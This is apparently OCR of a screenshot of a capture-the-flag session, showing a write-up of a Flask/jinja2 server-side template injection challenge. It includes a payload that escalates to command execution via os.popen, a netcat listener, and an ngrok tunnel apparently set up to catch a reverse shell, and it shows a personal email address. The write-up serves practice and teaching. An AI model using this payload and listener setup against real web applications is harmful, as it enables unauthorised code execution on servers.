 DevCTF-2022 : zsh — Konsole
DevCTF-2022 : nc
❯ nc -lvnp 9898
Listening on 0.0.0.0 9898
README.md .../CipherText
README.md DevCTF-2022
README.md .../Flag
DevCTF-2022 > web > FlagAuction > README.md > # Exploitation
4
11 # Observation
12
13 It presented us with this:
14
15 ![Welcome](welcome.png)
16
17 On clicking any of the link, it appended the product name to `/buy/<:produ
18
19 Consider me biased, but this application running in Flask (python) pushed
applications which use jinja2 as their default templating engine.
20
21 ![Reflect](reflect.png)
22
23 We can see that, we've got successful SSTI, as our payload is being proces
com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%
24
25 Tired of burp, huh?? Let me introduce my another favourite REST API client, It's a light vscode extension, so that I won't have
to switch windows/tabs while playing around with requests.
26
27 # Exploitation
28
29 Now, we'll try to escalate our SSTI to RCE, which is generally trivial to see, yet exciting to feel!!
30
31 Payload:
32 ```
33 http://web.ctf.devclub.in/web/4/buy/{{cycler.__init__.__globals__.os.popen('ls -al').read()}}
34 ```
35
36 ![Listing](list.png)
Desktop : ngrok
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account aryaman_b@ch.iitr.ac.in (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://6.tcp.ngrok.io:18540 -> localhost:9898
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
DevCTF-2022 : zsh
~/De/ctf/ctf-writeups/DevCTF-2022 main ?1 2.7.2 0.87 1.7G
❯